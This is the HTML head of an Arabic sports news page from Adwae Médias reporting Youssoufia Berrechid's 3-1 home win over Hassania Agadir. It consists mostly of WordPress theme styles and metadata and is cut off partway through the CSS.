

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D9%81%D9%88%D8%B2-%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9-%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9/
body_size: 29073
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>فوز ليوسفية برشيد على الحسنية &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; فوز ليوسفية برشيد على الحسنية خلاصة التعليقات" href="https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2581%25d9%2588%25d8%25b2-%25d9%2584%25d9%258a%25d9%2588%25d8%25b3%25d9%2581%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b3%25d9%2586%25d9%258a%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2581%25d9%2588%25d8%25b2-%25d9%2584%25d9%258a%25d9%2588%25d8%25b3%25d9%2581%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b3%25d9%2586%25d9%258a%25d8%25a9%2F&#038;format=xml" />

<meta property="og:title" content="فوز ليوسفية برشيد على الحسنية - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="فاز فريق يوسفية برشيد بميدانه على حسنية أكادير بثلاثة أهداف لهدف واحد، في المباراة التي جمعت بينهما" />
<meta property="og:url" content="https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: 